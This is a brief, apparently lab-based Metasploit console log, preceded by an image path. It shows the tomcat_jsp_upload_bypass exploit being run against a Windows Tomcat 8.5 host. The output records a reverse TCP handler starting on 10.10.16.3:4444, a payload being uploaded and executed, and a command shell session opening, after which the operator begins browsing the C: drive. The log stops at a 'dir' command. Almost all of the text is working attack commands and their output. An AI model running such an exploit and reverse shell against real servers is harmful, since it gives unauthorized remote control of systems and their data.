 msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > set rhosts 10.0.30.119
rhosts => 10.0.30.119
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 1 opened (10.10.16.3:4444 -> 10.0.30.119:49237) at 2022-12-26 08:56:51 +0530
C:\Program Files\Apache Software Foundation\Tomcat 8.5>cd c:\
cd c:\
c:\>dir